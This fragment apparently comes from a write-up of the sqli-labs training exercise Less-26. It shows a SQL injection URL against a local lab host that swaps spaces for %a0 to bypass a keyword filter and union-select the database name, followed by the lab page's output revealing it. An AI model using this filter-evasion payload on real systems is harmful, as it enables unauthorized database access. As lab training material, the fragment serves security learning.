 with comments
192.168.232.136/sqli/Less-26/?id=0%27%a0union%a0select%a02,database(),4%a0||%a0%271%27=%271
站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�2,database(),4�||�'1'='1